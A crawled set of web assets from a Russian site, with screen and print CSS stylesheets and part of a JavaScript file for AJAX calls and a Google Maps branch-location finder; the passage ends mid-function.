
#primary #photos li { background-image: none; float: left; margin: 0 15px 15px 0; padding-left: 0; }			
	#primary #photos li a { border: none; }
		#photos li a img { border: 3px solid #eb4; }
		#photos li a:hover img { border-color: #600; }


/*-------------------------------------------	
	Branch Detail
-------------------------------------------*/
#contact { float: left; width: 426px; margin-top: 1.5em; }
	#contact ul { margin: 0; float: left; }
		#contact ul li { background: none; padding-left: 0; }
		#contact ul li.email { margin-top: 20px; }
	#contact img, #contact #googlemap.mini { margin: 0 15px 15px 0; float: left; border: 5px solid #ddc; }
	#googlemap.mini { overflow: hidden; }

.detail #primary h2 { margin-bottom: 0; }
#primary ul#branchnav { border-bottom: 1px dashed #ccc; float: left; width: 426px; margin: 0; padding: 0; }
#primary #branchnav li { float: left; background-image: none; padding-left: 0; }
#branchnav li a { display: block; border: none; padding: 0.1em 1em; background-color: #ddc; margin: 3px 3px 3px 0; text-transform: lowercase; font-variant: small-caps; letter-spacing: 0.1em; }
#branchnav li a:hover { background-color: #c6c6b7; }
#branchnav li.current a { background-color: #cda; /*color: #036;*/ }
.detail #primary table { border-top: 1px solid #000; }
	.detail #primary caption { display: none; }

			
/*-------------------------------------------	
	Search
-------------------------------------------*/			
#advancedsearch { padding: 0 0 2em; }
#bigsearch dt { float: left; width: 362px; }
	#bigsearch dt label { display: none; }
	#bigsearch dt input { width: 348px; padding: 2px; }
		#bigsearch dd input { border: none; }
#primary ul.controls { clear: left; padding: 1em 0; border-bottom: 1px dashed #ddc; margin: 0; }
	#primary .controls li { background-image: none; padding: 0; font-size: 85%; display: inline; border-left: 1px solid #000; padding: 0 0 0 0.5em; margin: 0 0 0 0.3em; }
	#primary .controls li:first-child { padding-left: 0; border: 0; }

.search #primary ol#results { clear: left; margin-top: 2em; }	
#primary ol#results dl { font-size: 100%; }
	
/*-------------------------------------------	
	Events
-------------------------------------------*/
dl#info { font-size: 1.4em; margin: 0 0 2em; }
dl#info dt { float: left; font-style: italic; color: #666; margin: 0 0 0.5em; }
dl#info dt.activequest { float: left; margin: 0 0 0.5em; background: transparent url(/img/presentation/calendar_icon_hover.gif) no-repeat 0 0;  }
dl#info dd { margin: 0 0 0.5em 114px; }
.thumb { float: left; margin: 0 1em 0 0; }

.events .metadata dt.date { margin-bottom: 0; }
.events .metadata dt.location { margin-bottom: 0.8em; }
.events .metadata dt.location a { font-weight: normal; }

.events .landing .listing li.first { border-top: 1px dashed #ccc; }
.events .landing .listing li.first h3 { padding-top: 1.5em; }

#calendar { font-size: 1.2em; width: 198px; border-collapse: collapse; margin: 0 0 1.5em 0; }
#calendar a:link, #calendar a:visited { border-bottom: 1px solid #369; }
#calendar a:hover { border-bottom: 1px solid #600; }
#calendar caption { background-color: #ccdeab; color: #272812; border-top: 4px solid #ab8; padding: 7px 0; text-align: center; border-bottom: none; }
#calendar td { border: 1px solid #d4d5c1; text-align: center; padding: 4px 2px; color: #000; }
#calendar th { padding: 4px 2px; color: #272812; font-weight: normal; text-align: center; background-color: transparent; border: none; }

#calendar td.othermonth { color: #999; }
#calendar td.othermonth a { color: #999; border-color: #999; }

#secondary #calendarutil { margin-bottom: 2em; }
#secondary #calendarutil li { background-image: none; padding-left: 0; margin-bottom: 1em; }
#addtocalendar a { padding: 0 0 0 20px; background: transparent url(/img/presentation/calendar_icon_hover.gif) no-repeat 0 0; }
#addtocalendar a:link, #addtocalendar a:visited { background: transparent url(/img/presentation/calendar_icon.gif) no-repeat 0 0; }
#addtocalendar a:hover, #addtocalendar a:focus { background: transparent url(/img/presentation/calendar_icon_hover.gif) no-repeat 0 0; }
#winners a { padding: 0 0 0 20px; background: transparent url(/img/presentation/winners_icon_hover.gif) no-repeat 0 0; }
#winners a:link, #winners a:visited { padding: 0 0 0 20px; background: transparent url(/img/presentation/winners_icon.gif) no-repeat 0 0; }
#winners a:hover, #winners a:focus { background: transparent url(/img/presentation/winners_icon_hover.gif) no-repeat 0 0; }

/*-------------------------------------------	
	The Music
-------------------------------------------*/
.music #primary dl { font-size: 1.4em; line-height: 1.5;}

.music #primary form dl { font-size: inherit; }
	.music #primary dt a { font-weight: bold; }
	.music #primary dt, .music #primary dd { margin-bottom: 0.8em; }
	.music #primary .comment dl * { margin-bottom: 0; }

#media { margin-bottom: 1.5em; width: 426px; text-align: center; border-bottom: 1px dashed #ccc; padding-bottom: 2em; }


/*-------------------------------------------	
	Links
-------------------------------------------*/
.links #primary .listing { border-top: 1px dashed #ccc; padding-top: 1.5em; float: left; }


/*-------------------------------------------	
	Newsletter & Feeds
-------------------------------------------*/
#newsletter dt { display: none; }
	#newsletter dd { float: left; margin-right: 15px; }
		#newsletter dd input { width: 318px; }
		#newsletter dd#submit input { width: auto; border: none; }
h3#feeds { clear: left; padding-top: 2em; }


/*-------------------------------------------	
	Glossary
-------------------------------------------*/
.glossary dl.definitions dt { font-weight: bold; margin: 1em 0 0.45em; border-top: 1px dashed #ccc; padding-top: 1em; }
.glossary dl.definitions dd { font-style: italic; color: #666; margin-bottom: 0.45em; }
	.glossary dl.definitions dd.pronunciation { font-style: normal; color: #600; }


/*-------------------------------------------	
	Wide Sidebar
-------------------------------------------*/
body.widesidebar #content { background: #fff url(/img/presentation/widesidebar_bg.gif) repeat-y 0 0; }
body.widesidebar #primary { width: 350px; }
.widesidebar #primary ul.listing li { width: 350px; }
body.widesidebar #secondary { width: 198px; padding: 15px; margin: 0 0 0 380px; }


/*-------------------------------------------	
	Titles
-------------------------------------------*/
.landing h2 { text-indent: -9999px; background-color: transparent; background-repeat: no-repeat; background-position: 0 0; }
.about .landing h2 { background-image: url(/img/presentation/aboutus_headline.gif); height: 31px; }
html[lang="ga"] .about .landing h2 { background-image: url(/img/presentation/aboutus_headline_ga.gif); height: 37px; }
.blog .landing h2 { background-image: url(/img/presentation/blog_headline.gif); height: 39px; }
html[lang="ga"] .blog .landing h2 { background-image: url(/img/presentation/blog_headline_ga.gif); height: 39px; }
.locations .landing h2 { background-image: url(/img/presentation/locations_headline.gif); height: 36px; }
html[lang="ga"] .locations .landing h2 { background-image: url(/img/presentation/locations_headline_ga.gif); height: 29px; }
.events .landing h2 { background-image: url(/img/presentation/events_headline.gif); height: 29px; }
html[lang="ga"] .events .landing h2 { background-image: url(/img/presentation/events_headline_ga.gif); height: 30px; }


.education .landing h2 { background-image: url(/img/presentation/education_headline.gif); height: 29px; }
html[lang="ga"] .education .landing h2 { background-image: url(/img/presentation/education_headline_ga.gif); height: 30px; }
.music .landing h2 { background-image: url(/img/presentation/themusic_headline.gif); height: 32px; }
html[lang="ga"] .music .landing h2 { background-image: url(/img/presentation/themusic_headline_ga.gif); height: 37px; }
.press_room .landing h2 { background-image: url(/img/presentation/pressroom_headline.gif); height: 39px; }
html[lang="ga"] .press_room .landing h2 { background-image: url(/img/presentation/pressroom_headline_ga.gif); height: 38px; }
.shop .landing h2 { background-image: url(/img/presentation/shop_headline.gif); height: 39px; }
html[lang="ga"] .shop .landing h2 { background-image: url(/img/presentation/shop_headline_ga.gif); height: 39px; }
.links .landing h2 { background-image: url(/img/presentation/links_headline.gif); height: 36px; }
html[lang="ga"] .links .landing h2 { background-image: url(/img/presentation/links_headline_ga.gif); height: 38px; }


/*-------------------------------------------	
	Lightbox JS Styles
-------------------------------------------*/
#lightbox{
	background-color:#eee;
	padding: 10px;
	border-bottom: 2px solid #666;
	border-right: 2px solid #666;
	}
#lightboxDetails{
	font-size: 0.8em;
	padding-top: 0.4em;
	}	
#lightboxCaption{ float: left; }
#keyboardMsg{ float: right; }
#closeButton{ top: 5px; right: 5px; }

#lightbox img{ border: none; clear: both;} 
#overlay img{ border: none; }

#overlay{ background-image: url(/img/presentation/overlay.png); }

* html #overlay{
	background-color: #333;
	back\ground-color: transparent;
	background-image: url(blank.gif);
	filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/presentation/overlay.png',sizingMethod='scale');
	}
	
/*-------------------------------------------	
	Cascade Override
-------------------------------------------*/	
.home #primary img { margin: 0; padding: 0; float: none; border: none; }
.home #primary #welcome img { border-bottom: 5px solid #b7c699; }
.home #primary #landings a img { border: 3px solid #b7c699; }
.home #primary #landings a:hover img { border: 3px solid #600; }
#primary h3 a.glossary { border-bottom: 1px solid #369 !important; }
#primary h3 a, #primary h3 a.glossary:hover, #primary h3 a.glossary:focus { color: #600 !important; border-bottom: 1px solid #600 !important; }


div.value_sendmail {border-right: 1px solid #d2b48c; border-left: 1px solid #d2b48c; border-bottom: 2px solid #d2b48c; border-top: 2px solid #d2b48c; background: #FDF5E6; padding: 10px 0px 10px 10px; margin: 0 0 1em 0;}
div.value_sendmail input {color:#000; height: 1.8em; border-top: 1px solid #484848; border-left: 1px solid #484848; width:95%; font-size:1.1em;}
div.value_sendmail input.phone {width:95%;}
div.value_sendmail input.post {padding: 0 5px; width: auto; height: 2.5em; border-top: 2px solid #fcfcfc; border-left: 2px solid #fcfcfc; border-right: 2px solid #484848; border-bottom: 2px solid #484848;}


div.value_sendmail_stone {width: 390px; border-right: 1px solid #d2b48c; border-left: 1px solid #d2b48c; border-bottom: 2px solid #d2b48c; border-top: 2px solid #d2b48c; background: #FDF5E6; padding: 10px 0px 10px 10px; margin: 0 0 1em 0;}
div.value_sendmail_stone input {color:#000; height: 1.8em; border-top: 1px solid #484848; border-left: 1px solid #484848; width:95%; font-size:1.1em;}
div.value_sendmail_stone input.phone {width:95%;}
div.value_sendmail_stone input._post {padding: 0 5px; width: auto; height: 2.5em; border-top: 2px solid #fcfcfc; border-left: 2px solid #fcfcfc; border-right: 2px solid #484848; border-bottom: 2px solid #484848;}
div.value_sendmail_stone .fake {display: none;}

.value {
	background: #fff;
	font-size: 1.1em;
	margin: 0 0 1em 0;
}

.value span {
	font-size: 1em;
	color: Red;
	font-style: italic;
}

#tcalendar {
	padding: 0;
	margin: 0;
	color: #5a5a5a;
}

#tcalendar a {
	color: #ff6600;
    text-decoration: none;
    display: inline-block;
    border-bottom: 1px dashed #ff6600;

}

#tcalendar a:hover {
	color: #3366cc;
	text-decoration: none;
    display: inline-block;
    border-bottom: 1px dashed #3366cc;
}


#tcalendar h3 {
	font-size: 1.0em;
	font-weight: normal;
}
#tcalendar p {
	font-size: 0.9em;
	color: #990000;
	font-weight: bolder;
	text-transform: uppercase;
}

#tcalendar strong {
	color: #000;
}


#tehnosale {
    font-family: "Times New Roman", Times, serif, Arial;
	margin: 0;
	padding: 0;
}

#tehnosale h2 {
    font-family: Tahoma, "Times New Roman", Times, serif, Arial;
    color: #b74c3d;
	font-size: 3.0em;
}

#tehnosale p {
	  font-size: 1.5em;
      font-family: "Times New Roman", Times, serif, Arial;
	  color: #000;
}

#tehnosale dl {
      font-family: "Times New Roman", Times, serif, Arial;
}

#tehnosale dt {
      font-family: "Times New Roman", Arial;
	  font-size: 1.8em;
	  font-weight: bolder;
	  background-color: #b74c3d;
	  color: #fdfdfd;
	  padding: 0 2px 0 10px;
}

#tehnosale dd {
	  font-size: 1.2em;
	  padding: 5px;
}

#tehnosale {
    font-family: "Times New Roman", Times, serif, Arial;
	margin: 0;
	padding: 0;
}

#tehnosale h2 {
    font-family: Tahoma, "Times New Roman", Times, serif, Arial;
    color: #b74c3d;
	font-size: 3.0em;
}




#tehnobody {
    font-family: "Times New Roman", Times, serif, Arial;
	margin: 0;
	padding: 0;
}

#tehnobody p {
	  font-size: 1.5em;
      font-family: "Times New Roman", Times, serif, Arial;
	  color: #000;
	  margin: 0 0 1em 0;
	  padding: 0;
}

#tehnobody span {
	  	  color: #363636;
}

#tehnobody h2 {
	  font-size: 2.6em;
	  color: #b74c3d;
	  margin: 0 0 0.5em 0;
	  font-weight: bolder;
}

#tehnobody h1 {
	  font-size: 2.6em;
	  color: #b74c3d;
	  margin: 1em 0 0.5em 0;
	  font-weight: bolder;
}

#tehnobody h3 {
	  font-size: 1.2em;
	  color: #b74c3d;
	  margin: 0;
	  text-transform: uppercase;
}

#tehnobody h4 {
	  font-size: 3.6em;
	  color: #b74c3d;
	  font-style: italic;
	  margin: 0;
	  padding: 0;
	  font-family: Tahoma, "Times New Roman", Times, serif, Arial;
}

#tehnobody div.price
{
	  font-size: 1.6em;
	  font-style: italic;
	  color: #5a5a5a;
	  margin: 0 0 1em 0;
	  padding: 0;
	  font-family: Tahoma, "Times New Roman", Times, serif, Arial;
}

#tehnobody h5 {
	  font-size: 1.2em;
	  color: #b74c3d;
	  text-transform: uppercase;
}


#secondarystone ul { list-style: none; font-size: 1.2em; line-height: 150%; }
#secondarystone ul li { padding: 0 0 0 5px; background: none; } 
#secondarystone #photos li { padding-left: 0; background: none; }

table.store_store {
 width: 100%;
}


table.store_store th {
 text-align: left; 
 padding: 5px 0 5px 5px; 
 border-top: 1px solid #000; 
 border-bottom: 1px solid #ccc; 
 background-color: #e5e5e5;
}

table.store_store th a{
    color: #339900;
}

table.store_store tr td {
 padding: 5px 0 5px 5px; 
 background-color: white; 
 border-bottom: 1px solid #ccc;
 font-size: 0.95em;
}
table.store_store tr td span {
   background-color: #ffff00;
}

table.store_store tr td.color {
  background-color: #ff99cc;
}

table.store_store tr td.rub {
  color: #ff0000;
}

table.store_store tr td.usd {
  color: #006400;
}

table.store_store tr td a:link {
  color: #3366cc;
  text-decoration: uppercase;
  font-weight: bolder;
}

table.store_store tr td a:visited {
  color: #9932cc;
  text-decoration: uppercase;
  font-weight: bolder;
}
table.store_store tr td a:hover {
  color: #ff6600;
}

table.store_store tr td a:active {
   color: #336600;
}

div.fi_store {
  margin: 1em 0 0 0;
  border-top: 5px solid #ff6600; 
}

div.fi_store dl {
  margin: 1em 0 0 0;
}

div.fi_store dl dd span {
  color: #ff0000;
}

div.fi_store dl dt {
  text-transform: uppercase;
  font-weight: bolder;
  font-style: normal;
  color: #000;
  font-size: 1.1em;
}

div.fi_store dl dd a:link {
        color: #336699;
		font-size: 1.2em;
}

div.fi_store dl dd a:visited {
        color: #800080;
		font-size: 1.2em;
}

div.fi_store dl dd a:hover {
        color: #ff0000;
		font-size: 1.2em;
}

div.fi_store dl dd a:active {
        color: #00cc00;
		font-size: 1.2em;
}

div.head_tbl{
margin: 0 0 0.5em 0; 
color:#383838;
}

div.head_tbl span{
color:#ff0000;
}

div.head_tbl div{
color:#ff4500;
font-weight: bolder;
text-transform: uppercase;
font-size: 1.1em;
}

div.detalpay{
 float: leftt;
}

div.detalpay p{
 font-family: "Times New Roman", Times, serif;
}

div.detalpay p strong.u{
 color:#006400;
}

div.detalpay p strong.e{
 color:#4682b4;
}

table.altImg {
 border-top: 1px solid #B2B2B2;
}

table.altImg th span {
 font-weight: bolder;
 text-transform: uppercase;
 color: #b74c3d;
}



.works
{
/* Компенсируем отступы между float-блоками, чтобы они занимали все доступное пространство */
margin: -1em 0em 0em 0em;

/* Выравнивание по центру */
text-align: left;
}

.work
{
/* Убираем подчеркивание у элемента ins,
который был использован для совместимости со старыми версиями Internet Explorer */
text-decoration: none;

/* Следующее правило для Firefox 2 */
display: -moz-inline-box;

/* а это для остальных */
display: inline-block;

vertical-align: top;

/* Убираем выравнивание по центру */
text-align: left;

/* Отступы между блоками */
margin: 1em 0.5em 0em 0em;
}

.work .r
{
/* Если есть необходимость, то свойства padding, border, background и position со значением relative
лучше задавать у этого элемента -- это несколько расширит количество поддерживаемых версий браузеров */

/* Задаем минимальную ширину по тексту */
width: 6em;

/* Минимальная ширина в пикселях будет автоматически рассчитываться по ширине картинки */
float: left;
}

span.line_bottom{
 margin: 0;
 font-size: 0.9em;
}

div.formsendmail {margin: 0 0 1em 0; background: #f5deb3; border-width: 2px; border: solid #deb887;}

fieldset#_spare {width: 85%; padding: 5px 0 10px 5px; margin: 0 0px 1em 10px; background: #f5deb3; border: 2px solid #deb887;}
fieldset#_spare legend {background: #f5deb3; color:#000000;text-transform: none; font-weight: normal;}
div.true_spare {font-weight: bold; padding: 5px 5px; margin: 0 0px 1em 10px; width: 84%; color:#008000; background-color: #f5deb3; border: 2px solid #deb887;}
div.err_spare {font-weight: bold; padding: 5px 5px; margin: 0 0px 1em 10px; width: 84%; color:#ff0000; background-color: #f5deb3; border: 2px solid #deb887;}


div.fileinputs {
 	position: relative;
		float: left;
}

div.fakefile {
	position: absolute;
	float: right;
	top: 0px;
	left: 0px;
	z-index: 1;
}

input.file {
	position: relative;
	text-align: right;
	-moz-opacity:0 ;
	filter:alpha(opacity: 0);
	opacity: 0;
	z-index: 2;
			float: right;
}

table.price_table {  }
table.price_table td span { font-size: 0.9em; }


.works_works
{
/* Компенсируем отступы между float-блоками, чтобы они занимали все доступное пространство */
margin: -1em 0em 0em 0em;

/* Выравнивание по центру */
text-align: left;
}

.work_works
{
/* Убираем подчеркивание у элемента ins,
который был использован для совместимости со старыми версиями Internet Explorer */
text-decoration: none;

/* Следующее правило для Firefox 2 */
display: -moz-inline-box;

/* а это для остальных */
display: inline-block;

vertical-align: top;

/* Убираем выравнивание по центру */
text-align: left;

/* Отступы между блоками */
margin: 1em 0.5em 0em 0em;
}

.work_works .r
{
/* Если есть необходимость, то свойства padding, border, background и position со значением relative
лучше задавать у этого элемента -- это несколько расширит количество поддерживаемых версий браузеров */

/* Задаем минимальную ширину по тексту */
width: 12em;

/* Минимальная ширина в пикселях будет автоматически рассчитываться по ширине картинки */
float: left;
}

div.formsendmail_table {width: 100%;}
div.formsendmail_table table {
border: 1px solid #2f4f4f;
border-top: 2px solid #2f4f4f;
border-bottom: 2px solid #2f4f4f;
}
div.formsendmail_table table td {background: #ced7d0;}
div.formsendmail_table table td label {margin: 0; font-size: 0.9em; color:#000;}
div.formsendmail_table table td input {
color: Black; background: #fffff0; width: 95%; padding: 0; margin: 0; height: 25px;
border: thin solid; border-color: Black Gray Gray Black;
border-top: 2px solid #000;
border-left: 2px solid #000;
}
table#sendmail_form input.sendfile {position: relative; width: 95%; font-weight: normal; height: 25px; background: #f9e6e3; font-size: 1.0em;}
input.fake {display: none; margin: 0; padding: 0;}
input.real {margin: 0; padding: 0;}


div.formsendmail_table table td input.code {width: 20%;}
div.formsendmail_table table td input.phone {width: 73%;}
div.formsendmail_table table td textarea {
color:#000;
background: #fffff0;
border: thin solid^; border-color: Black Gray Gray Black;
padding: 0; width: 95%; margin: 0;
border-top: 2px solid #000;
border-left: 2px solid #000;
}
div.formsendmail_table table td input.submit {
font-size: 0.9em; 
width: 55%; margin: 0;
border: thin solid; 
border-color: #d8d8d8 Black Black  #fcfcfc;
border-bottom: 2px solid #000;
margin: 0.8em 0 0 0;
background: #cbcbcb;
}

div.begun_banner_1 {background: #ffefd5; padding: 3px; border: 1px solid #d2b48c;}
div.begun_banner_1 dl dt {text-transform: uppercase; margin: 0 0 0.1em 0; font-weight: bolder;}
div.begun_banner_1 dl dt a {color:#003366;}
div.begun_banner_1 dl dd {}


div.in_teh_mtz{margin: 0 0 1em 0;padding:0 0 0 0;}
div.in_teh_mtz a{text-decoration: none; border-bottom: 1px solid #993333; color:#993333;}


.patterns{margin: -1em 0em 0em 0em;text-align: left;}
.pattern{text-decoration: none;display: -moz-inline-box;display: inline-block;vertical-align: top;text-align: left;margin: 2.0em 0.5em 0em 0em;}
.pattern .r{width: 21.5em;float: left;}
.pattern span.sptxt {text-transform: uppercase; display: block;}
.pattern span.sptxt a {color:#003399;}

span.listinglower{text-transform: lowercase;}


span.leftstr, span.rightstr {font-weight: bolder; font-size: 1.9em; float: left; width: 50%;}
span.rightstr {font-weight: bolder; text-align: right; }

--- FILE ---
content_type: text/css
request_url: https://htz.ru/css/print.css
body_size: 867
content:
/*-------------------------------------------	
	Hidden Elements
-------------------------------------------*/
#navigation, #skip, #utility, #languageswitch, #breadcrumbs, #search, #anchorlist, #copyright li, #secondary, .backtotop, #message a, #googlemapholder, #googlemap { display: none; }
#copyright li.first { display: block; }


/*-------------------------------------------	
	Rules for every page
-------------------------------------------*/
body { font-family: "Lucida Grande", Georgia, "Times New Roman", serif; width: 6.5in; margin: 0 0.25in; }
#header h1 { border-bottom: 1px solid #333; padding-bottom: 0.25in; text-align: center; margin-top: 0.5in; }
	#header h1 a, #header h1 a img { border: 0; }
#primary h2 { color: #369; font-size: 20pt; font-weight: normal; padding-bottom: 0.1in; border-bottom: 1px dashed #999; margin: 0 0 0.25in; }
#primary h3, #landings dt { margin: 0.35in 0 0.15in; font-size: 11pt; font-weight: bold; text-transform: uppercase; color: #600; letter-spacing: 1pt; }
p, ul, dl { font-size: 9pt; color: #333; line-height: 150%; }
#primary ul li { list-style-image: url(/img/presentation/yellow_diamond_bullet.gif); }
#primary ul.listing { list-style: none; margin: 0; padding: 0; }
	#primary ul.listing li, #primary #landings li { list-style-image: none; border-top: 1px dashed #ccc; margin-bottom: 0.15in; padding-top: 0.15in; /*clear: left;*/ float: left; width: 6.5in; }
	#primary ul.listing li.first { border: none; padding-top: 0; }
	#primary ul.listing img, #primary #landings li { float: left; margin-right: 0.25in; }
.metadata dd.volume, .metadata dd.date { font-style: italic; color: #600; }
a { color: #369; }
a img { border: none; }
/*
#primary a:after { content: " ("attr(href)") "; }
#primary ul.listing a:after, #primary #landings a:after { content: normal; }
*/
#copyright, #site { clear: both; margin: 0; padding: 0; }
#copyright { border-top: 1px solid #333; padding-top: 0.15in; margin-top: 0.35in; }
#site li { display: inline; border-left: 1px solid #333; padding-left: 10pt; margin-right: 10pt; }
#site li.first { padding-left: 0; border: none; }


/*-------------------------------------------	
	Home
-------------------------------------------*/
.home #primary h2 { color: black; text-align: center; margin-bottom: 0; background-color: white; }
#welcome { width: 6.5in; text-align: center; background-color: #eee; border-bottom: 1px dashed #999; }
#welcome img { text-align: center; margin: 0 auto; padding-bottom: 0; display: block; border-left: 3px solid #ddd; border-right: 3px solid #ddd; }
#landings ul { margin: 0; padding: 0; list-style: none; }
#landings dt { margin-top: 0; }

--- FILE ---
content_type: application/javascript
request_url: https://htz.ru/js/functions.js
body_size: 5013
content:
//	=============================================
//	DOM Load Event
//	=============================================
//	Fires when the DOM is loaded not all the
//	images so it's faster, cleaner and a whole
//	lot more web2.0
//	---------------------------------------------
function addDOMLoadEvent(func) {
   if (!window.__load_events) {
      var init = function () {
          if (arguments.callee.done) return;
          arguments.callee.done = true;
          if (window.__load_timer) {
              clearInterval(window.__load_timer);
              window.__load_timer = null;
          }
          for (var i=0;i < window.__load_events.length;i++) {
              window.__load_events[i]();
          }
          window.__load_events = null;
      };
      if (document.addEventListener) {
          document.addEventListener("DOMContentLoaded", init, false);
      }
      if (/WebKit/i.test(navigator.userAgent)) {
          window.__load_timer = setInterval(function() {
              if (/loaded|complete/.test(document.readyState)) {
                  init();
              }
          }, 10);
      }
      window.onload = init;
      window.__load_events = [];
   }
   window.__load_events.push(func);
}

//	=============================================
//	GetElementsByClassName
//	=============================================
//	This function, um, gets elements by their
//	class names. Yeah.
//	Stolen from Scott Schiller
//	---------------------------------------------
function getElementsByClassName(className,oParent) {
  var doc = (oParent||document);
  var matches = [];
  var nodes = doc.all||doc.getElementsByTagName('*');
  for (var i=0; i<nodes.length; i++) {
    if (nodes[i].className == className || nodes[i].className.indexOf(className)+1 || nodes[i].className.indexOf(className+' ')+1 || nodes[i].className.indexOf(' '+className)+1) {
      matches[matches.length] = nodes[i];
    }
  }
  return matches; // kids, don't play with fire. ;)
}


//	=============================================
//	AJAX Calls
//	=============================================
//	WOOT AJAX
//	---------------------------------------------
function ajax( url, func )
{
	req = false;
	// branch for native XMLHttpRequest object
	if(window.XMLHttpRequest) {
		try {
			req = new XMLHttpRequest();
		} catch(e) {
			req = false;
		}
	// branch for IE/Windows ActiveX version
	} else if(window.ActiveXObject) {
		try {
			req = new ActiveXObject("Msxml2.XMLHTTP");
		} catch(e) {
			try {
				req = new ActiveXObject("Microsoft.XMLHTTP");
			} catch(e) {
				req = false;
			}
		}
	}
	if(req) {
		req.onreadystatechange = func;
		req.open("GET", url, true);
		req.send("");
	}
}

//	=============================================
//	Locations Init
//	=============================================
//	Web2.0erize the Locations page
//	---------------------------------------------
var spinner = document.createElement("img");
	spinner.src = "/img/presentation/spinner.gif";
	spinner.alt = "Loading...";
	spinner.id = "spinner";
var map = new Object();
function locationsInit()
{
	if(!document.getElementById) return;
	
	var form = document.getElementById('locationfinder');
	var dl = form.getElementsByTagName("DL").item(0);
	
	// -- Hide Submit
	var submit = form.getElementsByTagName("input").item(0);
	submit.parentNode.parentNode.removeChild(submit.parentNode);
	
	// -- Get Country Finder
	var select = form.getElementsByTagName("select").item(0);
	
	// -- Add some JS Hooks to the Country Finder Select
	ajax("/php/ajaxGetEntries.php?locations_parent=0", function(){
		if (req.readyState == 4) {
		if (req.status == 200) {
			var select = document.getElementById("findcountry");
			var entries = req.responseXML.firstChild.childNodes;
			
			for(var i=0; i<entries.length; i++)
			{
				var url_title = entries[i].getElementsByTagName("url_title").item(0).firstChild.nodeValue;
				for(var j=0; j<select.options.length; j++)
				{
					if(select.options[j].value == url_title)
					{
						var latsnlongs = new Array("latitude", "longitude", "zoom");
						for(var key in latsnlongs)
						{
							if(entries[i].getElementsByTagName(latsnlongs[key]).item(0).firstChild)
							{
								select.options[j][latsnlongs[key]] = entries[i].getElementsByTagName(latsnlongs[key]).item(0).firstChild.nodeValue;
							}
							else
							{
								select.options[j][latsnlongs[key]] = "";
							}
						}
					}
				}
			}
		}
		}
	});
	
	// -- Enable Country Finder
	select.onchange = function()
	{
		if(this.value == "") return false;
		
		attachSpinner(this);
		ajax("/php/ajaxGetEntries.php?locations_parent="+this.value, function()
		{
			if (req.readyState == 4) {
			if (req.status == 200) {
				removeSpinner();
				generateDetailLink('country');
				enable('findregion', req.responseXML);
			}
			}
		});
	}
	
	// -- Show Region Finder
	dl.appendChild(generateRegionFinderLabel());
	dl.appendChild(generateRegionFinder());
	
	// -- Show Branch Finder
	dl.appendChild(generateBranchFinderLabel());
	dl.appendChild(generateBranchFinder());
	
	// -- Start the Map
	if (GBrowserIsCompatible()) {
		document.getElementById("googlemapholder").style.display = "block";
		document.getElementById("googlemap").style.display = "block";
		
		map = new GMap2(document.getElementById("googlemap"));
		map.setCenter(new GLatLng(53.330873,-6.251221), 6);
		map.addControl(new GSmallMapControl());
		
		addAllLocations();
	}
}

//	=============================================
//	Generate Region Finder Select
//	=============================================
//	Function to return the dt and dd containing
//	the region finder select
//	---------------------------------------------
function generateRegionFinderLabel()
{
	var dt = document.createElement("dt");
	var label = document.createElement("label");
		label.setAttribute("for", "findregion");
		//label.appendChild(document.createTextNode(L('choose_a_region')));
		label.innerHTML = L('choose_a_region');
	dt.appendChild(label);
	
	return dt;
}
function generateRegionFinder()
{
	var dd = document.createElement("dd");
	var regionfinder = document.createElement("select");
		regionfinder.id = "findregion";
		regionfinder.name = "findregion";
		regionfinder.disabled = "disabled";
		regionfinder.onchange = function()
		{
			if(this.value == "") return false;
			
			attachSpinner(this);
			ajax("/php/ajaxGetEntries.php?locations_parent="+this.value, function()
			{
				if (req.readyState == 4) {
				if (req.status == 200) {
					removeSpinner();
					generateDetailLink('region');
					enable('findbranch', req.responseXML);
				}
				}
			});
		}
	var option = document.createElement("option");
		//option.appendChild(document.createTextNode(L('choose_a_region')));
		option.innerHTML = L('choose_a_region');
	regionfinder.appendChild(option);
	dd.appendChild(regionfinder);
	
	return dd;
}

//	=============================================
//	Generate Branch Finder Select
//	=============================================
//	Function to return the dt and dd containing
//	the branch finder select
//	---------------------------------------------
function generateBranchFinderLabel()
{
	var dt = document.createElement("dt");
	var label = document.createElement("label");
		label.setAttribute("for", "findbranch");
		//label.appendChild(document.createTextNode(L('choose_a_branch')));
		label.innerHTML = L('choose_a_branch');
	dt.appendChild(label);
	
	return dt;
}
function generateBranchFinder()
{
	var dd = document.createElement("dd");
	var branchfinder = document.createElement("select");
		branchfinder.id = "findbranch";
		branchfinder.name = "findbranch";
		branchfinder.disabled = "disabled";
		branchfinder.onchange = function()
		{
			generateDetailLink('branch');
		
		}
	var option = document.createElement("option");
		//option.appendChild(document.createTextNode(L('choose_a_branch')));
		option.innerHTML = L('choose_a_branch');
	branchfinder.appendChild(option);
	dd.appendChild(branchfinder);
	
	return dd;
}

//	=============================================
//	Toggle Spinner
//	=============================================
//	Used to control the ajax-y goodness of
//	spinning progress meters
//	---------------------------------------------
function attachSpinner(select)
{
	if(document.getElementById("spinner")) document.getElementById("spinner").parentNode.removeChild(document.getElementById("spinner"));
	select.parentNode.appendChild(spinner);
}
function removeSpinner()
{
	if(document.getElementById("spinner")) document.getElementById("spinner").parentNode.removeChild(document.getElementById("spinner"));
}

//	=============================================
//	Add Pushpins for All Locations to the Map
//	=============================================
//	Loops through the locations array, created in
//	another ee-js file and adds them as markers.
//	Also adds a reference to the marker into the
//	array for later 'triggering'
//	---------------------------------------------
function addAllLocations()
{
	for(var key in locations)
	{
		if(locations[key][8] != "" && locations[key][9] != "")
		{
			map.addOverlay(createMarker(locations, key));
		}
	}
}
function createMarker( locations, key )
{
	var point = new GLatLng(locations[key][8],locations[key][9]);
	var marker = new GMarker(point, generateIcon(locations[key][1]));
	GEvent.addListener(marker, "click", function() {
		var string = "<div id=\"locationsinfo\" class=\"vcard\"><h3 class=\"org\"><a href=\"/locations/detail/"+key+"/\" title=\"Visit the " + locations[key][0] + " page\">" + locations[key][0] + "</a></h3>";
		if(locations[key][2] != "") string += "<span class=\"n\">" + locations[key][2] + "</span>";
		if(locations[key][3] != "") string += "<span class=\"tel\">" + locations[key][3] + "</span>";
		if(locations[key][4] != "" || locations[key][5] != "" || locations[key][6] != "" || locations[key][7] != "") string += "<div class=\"adr\">";
		if(locations[key][4] != "") string += "<span class=\"street-address\">" + locations[key][4] + "</span>";
		if(locations[key][5] != "") string += "<span>" + locations[key][5] + "</span>";
		if(locations[key][6] != "") string += "<span class=\"locality\">" + locations[key][6] + "</span>";
